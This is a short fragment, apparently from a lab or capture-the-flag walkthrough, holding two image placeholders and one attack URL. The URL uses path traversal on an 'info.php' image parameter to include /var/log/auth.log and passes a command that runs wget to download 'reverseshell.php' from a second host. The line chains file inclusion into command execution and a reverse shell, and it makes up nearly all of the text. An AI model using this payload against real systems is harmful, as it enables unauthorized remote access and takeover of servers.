 http://192.168.162.142/antibot_image/antibots/info.php?image=../../../../../../../../../../../../../../../../var/log/auth.log&test=wget%20http://192.168.162.128/reverseshell.php |